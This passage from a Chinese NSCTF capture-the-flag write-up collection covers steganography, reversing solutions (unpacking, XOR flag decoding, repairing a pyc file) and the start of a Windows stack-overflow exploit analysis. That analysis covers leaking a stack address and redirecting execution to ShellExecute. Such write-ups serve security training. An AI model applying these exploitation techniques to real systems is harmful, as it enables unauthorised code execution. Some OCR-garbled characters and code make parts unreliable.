文件尾巴被加了一张图片,foremost 提取出来就有 flag 了, 如图 1-1-53:

falg{NSCTF\_e6532a34928a3d1dadd0b049d5a3cc57}

图 1-1-53

呃, 貌似发现了什么。本题 Flag: NSCTF\_e6532a34928a3d1dadd0b049d5a3cc57

# Crypto200 神秘的图片+10086

题目如图 1-1-54:

小绿在黑进一台服务器后,在root文件夹下找到了一张图片,据说图片中有root的密码 您能帮他找到吗?

newnewnew.jpg

图 1-1-54

呃,stegsolve 看出一个二维码,如图 1-1-55:



图 1-1-55

第 20 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。



图 1-1-56

本题 Flag: NSCTF\_Qr\_C0De

总结:

本次线上赛,给我带来最大收获的题目是逆向第四题 python 字节码的逆向和分析,花一下 午把没有接触过的事情弄懂是一件很有成就感的事情。

小编注:这次的 ctf 有很多的思路和以前的是一样的, 但是像绕过的这些的, 多攒点还是不

错的,希望大家可以看看 ctf 实际的题目,先做一下试试。附上网址 www.nsctf.net

(全文完)责仸编辑:静默

# <span id="page-21-0"></span>第2节 NSCTF Write up Reverse 篇

作者:Azure

来自:绿盟科技

网址:http://www.nsfocus.com/

第 21 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

#### Reverse 100

程序运行后提示 please input ns-ctf password:要求输入密码,随便试了下错误,于是用 OD 和 IDA 分析。用 PEiD 查到发现加了 ASPack 2.12 的壳,这个壳比较简单, 直接用 OllyDump 手动脱壳, 虽然脱下的程序无法直接运行, 但对解题没什么影响。这个壳的手 动脱法很简单,在网上搜一下就能找到了。脱壳后看一下里面的字符串,如图 1-2-1:



图 1-2-1

长成这样,啥也不说直接先试试 nsF0cuS!x01 程序退出,得到 Flag,和里面的那个字符串

一样: flag:{NSCTF\_md5065ca>01??ab7e0f4>>a701c>cd17340}提交发现不对,于是

打开 IDA 找到对应的位置看看, 如图 1-2-2:



图 1-2-2

第 22 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

发现当 i>3 时会执行decode, 那么就先输错三次吧, 如图 1-2-3:



图 1-2-3

Flag:{NSCTF\_md5712df97688fe0b7a399f076d9dc60437}

#### Reverse 250

没加壳,直接 IDA 打开,找刡字符串 flag:{NSCTF\_md57e0cad17016b0>?

45?f7c>0>4a>1c3a0}

查看引用找到 sub\_401000(), 看到有一段 decode 的代码。为了确定逻辑再往上走一层,

看到这里:

```
if (v2 + v1 == 3)
result = sub 401000();
else
result = MessageBoxA(0, "flag:{NSCTF_md57e0cad17016b0>?
45?f7c>0>4a>1c3a0}", "Flag", 0);
```
估计和上一题一个尿性,于是无视前边的逻辑直接 decode。回到 decode 的函数如下:

```
int sub_401000()
```

```
{
char *v0; // eax@1
```
CHAR Text; // [sp+0h] [bp-38h]@1

第 23 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
char Dst; // [sp+1h] [bp-37h]@1
char v4; // [sp+Fh] [bp-29h]@1
Text = 0;
memset(&Dst, 0, 0x30u);
strncpy s(&Text, 0x31u, "flag:{NSCTF_md57e0cad17016b0>?
45?f7c>0>4a>1c3a0}", 0x30u);
v0 = 8v4;
// *v4 = "7e0cad17016b0>?45?f7c>0>4a>1c3a0}"
if ( v4 != 125 )
{
do
{
*v0 ^ = 7u;
+ + v0;}
while ( \starv0 != 125 );
}
return MessageBoxA(0, &Text, "Flag", 0);
}
```
# Python 走起

```
a = "7e0cad17016b0>?45?f7c>0>4a>1c3a0"
out = ""for i in a:
    out += chr(ord(i)^7)
print out
# 0b7dfc60761e798328a0d9793f96d4f7
```
Flag:{NSCTF\_md50b7dfc60761e798328a0d9793f96d4f7}

当然也可以根据上一层函数的逻辑通过密码检测。经提醒灰色按钮可以直接用资源编辑器激

```
活(欺负我不熟 WindowsT T)
```
# Reverse 400

py2exe 的逆向。就在两周前有幸听到了@seaeast 师兄 AK Flareon2015 的分享, 里面也

有一道 py2exe 的逆向题, 官方给出的 writeup 就是最好的参考资料: Challenge #3

Solution(http://down.jdsec.com/secbook-2/2015solution3.pdf)这里面最重要的部分

就是用刡了 PyInstaller Extractor 返个工具,下载来后直接执行 python pyinstxtractor.py

第 24 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

Revesre03.exe 可以得到源文件。打开 Revesre03.exe\_extracted/Revesre03 就能够得到

这道题目的源代码了:

```
data = \setminus"\x1c\x7a\x16\x77\x10\x2a\x51\x1f\x4c\x0f\x5b\x1d\x42\x2f
\x4b\x7e\x4a\x7a\x4a\x7b" +\
"\x49\x7f\x4a\x7f\x1e\x78\x4c\x75\x10\x28\x18\x2b\x48\x7e
\x46\x23\x12\x24\x11\x72" +\
"\x4b\x2e\x1b\x7e\x4f\x2b\x12\x76\x0b"
''''
char buf[] = "flag:{NSCTF_md5098f6bcd4621d373cade4e832627
b4f6}";
int _tmain(int argc, _TCHAR* argv[])
{
 printf("%d\n", strlen(buf));
 char key = \x0b;
 buf[47] ^{\wedge} = key;
 for (int i = 1; i < 48; i++)
 \left\{ \right.buf[48 - i - 1] ^{\wedge} = buf[48 - i];
}
 return 0;
}
.<br>'''
print "Revese it?????????"
```
这是一段 Python 代码并嵌入了一段 C 的注释, buf 里的 flag 并不是真正的 flag。

将 C 语言提取出来编译运行发现 encode 之后的 buf 和上面的 data 很像,尤其是首尾是完

全一样的, 既然 encode(buf)=data, 那么 decode(data)=buf, 所以猜测对 data 进行逆

向解码就是真正的 flag。解码很简单:



print flag

# flag:{NSCTF\_md540012655af49e803c68e165c9e5e1d9d}

#### Reverse 500

这题一开始没做出来,后经 zw 的指点才补上,也在此感谢 zw 和大姐头的帮助。和上一道

题一样都是 Python, 第一想法是去网上找 pyc 反编译的工具, 根据推荐找到了 uncompyle,

直接反编译报错如下:

Syntax error at or near `NOP' token at offset 0 # decompiled 0 files: 0 okay, 1 failed, 0 verify failed # 2015.09.27 17:06:53 CST

那么看来是一个被损坏或者被处理过的 pyc,需要人工分析。参考了 Python2.6.2 的.pyc 文件格式(http://down.jdsec.com/secbook-2/Python 2.6.2 的.pdf)这篇文章,尝试人 工反编译难度太大,注意到有一个 mtime 的文件头, 在 import 的时候会比较这个 mtime 和相对应 Python 源文件的 mtime 是否一致, 如果不一致的话会用源文件重新生成一份 pyc 覆盖。这样我就可以新建一个空的源文件,并修改其 mtime 使得可以直接导入该 pyc。遗 憾的是这种方法并不正确,导入了函数以后无法顺利执行。 回过头再看 uncompyle 的报错

信息

```
ParserError: --- This code section failed: ---
0 NOP ''
1 LOAD_CONST "M,\x1d-\x18}E'\x1ezN~\x1b*\x19+\x1
2%\x1d-"
4 LOAD_CONST "M,\x1d-\x18}E'\x1ezN~\x1b*\x19+\x1
2%\x1d-"
7 NOP ''
8 LOAD_CONST "M,\x1d-\x18}E'\x1ezN~\x1b*\x19+\x1
2%\x1d-"
11 LOAD_CONST 'I\x7fM(I{I\x7fJ.\x16wWcRj\x0e6\x0f
n'
14 BINARY_ADD ''
15 LOAD_CONST 'Zo\nn\x0fk\t1R7\x03g\x067\x00eUb\x
043'
18 BINARY_ADD ''
```
第 26 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
19 LOAD_CONST '\x014\x071Rr\x14x\x19~D?q"a5s,A%'
22 BINARY_ADD ''
23 LOAD_CONST "\x10'\x11uLyA%\x1d|DrFv\x12t\x11#B
&"
26 BINARY_ADD ''
27 LOAD_CONST 'GsKzK*O)\x1c%GuC>\x1e\x7f\x1b+\x19
*'
30 BINARY_ADD ''
31 LOAD_CONST '\x1e&\x14-\x1f/\x1axAqBq@yO-LtE}'
```
#### 绌果

Syntax error at or near `NOP' token at offset 0 # decompiled 0 files: 0 okay, 1 failed, 0 verify failed

可以看到是 NOP 指令的解析上出了问题, 根据 Python 字节码指令集提供的列表找到 NOP

指令对应的 Bytecode 是 09 ,于是用二进制编辑软件打开 ,将对应位置的 09 随意修改为另

一单字节码指令值,例如 01。根据报错信息以此定位 NOP 的位置, 总共出现了 4 次, 可

用 09 64 以及 09 74 去定位。修改完了以后再尝试反编译依旧不行,于是换一个工具 pycdc

(https://github.com/zrax/pycdc),就可以成功反编译得刡如下代码:



第 27 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
data list = list(reverse(data)[1:])def decrpyt(c, key2):
global count
data list[count] = c ^ key2
count += 1def GetFlag1():
key = struct.unpack('B', data[len(data) - 8])[0]
for c in data list:
if count == 0:
decrpyt(struct.unpack('B', c)[0], key)
continue
key = struct.unpack('B', data[len(data) - 3])[0]
decrpyt(struct.unpack('B', c)[0], key)
for c in data_list[::-1]:
print chr(c),
def GetFlag2():
key = struct.unpack('B', data[len(data) - 11])[0]
for c in data list:
if count == 0:
decrpyt(struct.unpack('B', c)[0], key)
continue
key = struct.unpack('B', data[len(data) - 4 - cou
nt])[0]
decrpyt(struct.unpack('B', c)[0], key)
for c in data_list[::-1]:
print chr(c),
def GetFlag3():
key = struct.unpack('B', data[len(data) - 5])[0]for c in data list:
if count == 0:
decrpyt(struct.unpack('B', c)[0], key)
continue
key = struct.unpack('B', data[len(data) - 2 - cou
nt])[0]
decrpyt(struct.unpack('B', c)[0], key)
for c in data_list[::-1]:
print chr(c),
def GetFlag4():
global count
key = struct.unpack('B', data[len(data) - 1])[0]
for c in data list:
if count == 0:
decrpyt(struct.unpack('B', c)[0], key)
continue
```
第 28 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
key = struct.unpack('B', data[len(data) - 1 - cou
nt])[0]
decrpyt(struct.unpack('B', c)[0], key)
count = 0for c in data list[::-1]:
print chr(c),
def GetFlag5():
key = struct.unpack('B', data[len(data) - 9])[0]
for c in data_list:
if count == 0:
decrpyt(struct.unpack('B', c)[0], key)
continue
key = struct.unpack('B', data[len(data) - 3 -
count])[0]
 decrpyt(struct.unpack('B', c)[0], key)
for c in data list[::-12]:
print chr(c),
GetFlag1()
```
这里还有一个坑是 pycdc 在处理例如 Of aa 这样的指令时会变成\xfa\xa\*这样,就会导致错

位而解不出 flag。这个解决办法可以自己修改源码, 也可以手动将 data 抠出来并去掉连接

符。我抠出来的 data 是这样的:

```
data =
```
"4D2C1D2D187D45271E7A4E7E1B2A192B12251D2D497F4D28497B497F4A2E16775763526A0E3 60F6E5A6F0A6E0F6B09315237036706370065556204330134073152721478197E443F712261357 32C4125102711754C7941251D7C4472467612741123422647734B7A4B2A4F291C254775433E1E 7F1B2B192A1E26142D1F2F1A784171427140794F2D4C74457D1B2C4D75427012".decode('hex')

用这个替换掉原来的 data 并依次尝试 5 个 GetFlag, 最终在 GetFlag4 中得到 flag

Flag:{NSCTF\_md576d958d8a8640dfe2ada4811aef59b26}

# Exploit 1500 writeup

概述

这道题整个 Pwn 的过程包含了很多个步骤,把每一项分解开来不算很难,但是合在一起还

是比较麻烦的。下面就简单地整理一下这整个 Exploit 的过程。

Operation System Windows XP SP3

Archtechture x86-32

Tools Ollydbg IDA Pro 6.6

text 0x400000

OEP 0X404333

#### 静态分析

拿到文件后丢到 PEiD 里发现加了 ASPack 压缩壳,压缩壳脱起来没太大难度, 但是我在脱 壳方面也没有研究,先试着用工具脱,失败。那就放到 Ollydbg 里手动脱。虽然脱下来以 后不能运行,但是足够让我以动态+静态的正确姿势进行漏洞分析。脱壳后的文件见 reExploit.exe。IDA 打开后发现是个服务端程序, 顺着 listen,accept 等函数找到了程序的 主线,我将其命名为 top 函数,并留意到了 ShellExecute 函数,很有可能对之后的命令执 行有帮劣,如图 1-2-4:

htons(\*(u short \*)&addr.sa data[0]); inet ntoa(\*(struct in addr \*)&addr.sa data[2]); print((int)"SOCKET[%d] %s:%d <-> 0.0.0.0:%d\n", v2); closesocket(u1); if ( GetModuleFileNameA(0, &Filename, 0x104u) ) ShellExecuteA(0, "open", &Filename, 0, 0, 5);  $top(v2)$ ; WSACleanup(); 罗的数 return 0:

图 1-2-4

跟进 top 以后发现该服务接受三条指令, 分别是 ENCRYPT,STATUS 和 EXIT。STATUS 和 EXIT 都没啥好说的,简单 Fuzz 一下 ENCRYPT 后发现直接断开,于是继续跟进,发现传入 参数是输入字符串去掉开头 ENCRYPT 加空格这 8 个字符,而在函数内部发现传入的前两个 字节是要加密的字符串长度,也就是说最多可以加密 0xffff 个字符。 同时可以看到在这里分 配了一个 0x200 的栈缓冲区,并且将缓冲区地址和长度一起作为参数传给了另一个函数(我 将其命名为 encrypt ), 而最重要的是长度要远大于栈空间, 所以这里很有可能产生问题,

第 30 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

30

#### 如图 1-2-5:

|                         | 1int cdecl sub 4010C0(SOCKET s, int a2)         |
|-------------------------|-------------------------------------------------|
| 2 <sub>1</sub>          |                                                 |
| 3                       | unsigned int16 v2; // cx@1                      |
| $\mathbb{J}_\mathbf{j}$ | char buf[4]; // [sp+10h] [bp-204h]@1            |
| 5                       | char u5; // [sp+14h] [bp-200h]@1                |
| $\delta$                |                                                 |
| $\overline{7}$          | u2 = *( WORD *)a2; 前两个字节为长度                     |
| $\,$ 8                  | *( DWORD *) buf = *( WORD *) a2;                |
| $\mathfrak g$           | encrypt( $02$ , (int)& $05 - 32 + 2$ );         |
| 10                      | send(s, buf, 2, 0); 检缓冲区被作为参数传入                 |
| 11                      | return send(s, &v5, *(unsigned int16 *)buf, 0); |
| $12$ }                  |                                                 |

图 1-2-5

接下来跟进 encrypt 函数,很快验证了我的想法,这里会造成一个栈溢出漏洞。原因是缓

冲区空间和复制长度不符。我将 IDA 的反编译稍作整理, 大致如下:

```
int __usercall encrypt_@<eax>(signed int len@<ebx>, int d
est, int src)
{
int v3; // eax@2
 signed int v4; // esi@2
 int v5; // edi@3
 int result; // eax@5
 int v7; // edx@7
 int v8; // ecx@8
 int v9; // edi@9
 // Init key array
 // 生成伪随机 key 数组,用亍后面 encode
 if ( !byte_40F95C )
 {
 seed = time(0);srand(seed)
 for (int i = 0; i < 32; +i)
 {
 v5 = rand() \leq 16;*(DWORD *)key = v5 + rand);
 key += 4;}
 byte 40F95C = 1;
 }
 // Init over
 result = len / 4;if ( len & 3 )
```
第 31 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

```
++result;
// result = len/4 如果丌整除则迕位
v8 = dest;for (int i = 0; i < result; ++i)
{
// result 是由输入的长度决定的, 这里会导致 dest 越界从而造成栈溢出,
// 而 dest 是上一个凼数癿栈缓冲区
(DWORD)dest[i] = (DWORD)src[i] ^ key[i & 0x1F];
}
return result;
}
```
绊整理过癿代码就一目了然了。

## 破解伪随机

在解决怎么构造 shellcode 前, 我们得首先解决一个问题, 那就是此处虽然发生了栈溢出, 但是溢出的内容都是经过了 encrypt 的, 也就是说我们得先做一次解密才能将数据发送过 去。加密的方式很简单, 就是最最简单的异或加密, 但是 key 是一串由 rand 生成的伪随机 数,所以要做癿第一步就是破解伪随机数。

这个我之前遇到过几回,驾驭起来还算轻松,不过有一点比较麻烦:不同架构,不同平台, 甚至不同语言的 rand 函数都不相同。迫不得已我只能在 Windows 破解这个随机数。由于 我的 exp 是用 Python 完成的, 而 Python 的 rand 和 C 的也不一样, 所以我必须在 Python 中调用 C 才行。类似的问题我以前遇到过, 与其将其封装为一个 C 函数并用 CDLL 装载入 Python 还不如直接通过屏幕输出来的方便。rand 函数的代码如下, 在 Python 发送数据包 前获取当前时间戳,并作为参数传给 C 程序,C 程序将其作为 seed 生成随机序列,并输出

刡屏幕迒回。



unsigned long int seed; // seed = 0x5602df36; seed =  $atol(\text{argv}[1])$ ; srand(seed); for( $i = 0$ ;  $i < 32$ ;  $i + 1$ ) { sprintf(tmp, "%04x %04x,", rand(), rand()); strcat(out, tmp); } printf("%s", out); return 0;

前面说过,由于要使用 Windows 的 rand 导致我必须在 Windows 下执 Python 脚本, 但 这对我而言是很不情愿的,因为我是 Mac 用户, Windows 不过是虚拟机, 并不具备良好 的开发环境。于是我采取了另一种方式,那就是在生成 key 的后面下断点,并手动将全置 为 0, 也就是使得异或失效, 这样就可以暂时避开伪随机这个问题。

# shellcode

}

既然已经发现栈溢出漏洞并可以随意覆盖栈段 (在 32 位的机器下简直意味着一切), 并且 前面有一个 ShellExecute 凼数,唯一癿问题就是"calc.exe"字符串癿地址。绊过仔细地观察 得出结论这个字符串只能在栈中,那也就是说在这之前我们得首先 leak 一次栈地址。于是 将断点定位到 0x0040111D retn 的位置, 发现附近在栈段的地址只有三处, 那就是 esp,ebp 以及栈中的 ebp+0xc 处, 也就是之前作为参数传进来的位置。

既然 leak 之后还要继续输入所以不能破坏结构, 并且在 return 之后要友好地返回。leak 的方法倒是很快就发现了,那就是利用 top 函数中打印 Module 基址的地方, 但是怎么让 程序正常返回我纠结了很久。仔细看打印 Module 的代码, 其实只要能够将栈地址传给 esi 或者 eax 就 ok 了。之后运气比较好, 看了眼最上面的 helper 函数, 发现这个函数将 esp 传给了 eax 后立即返回。再回到打印基地址那个地方, 试着从 push 5ACh 开始执行, 没有 任何问题, 那么 shellcode 的思路就明了了, 如图 1-2-6:

第 33 页 / 总 188 页 仅供信息安全从业者学习交流, 切勿用于非法用途。

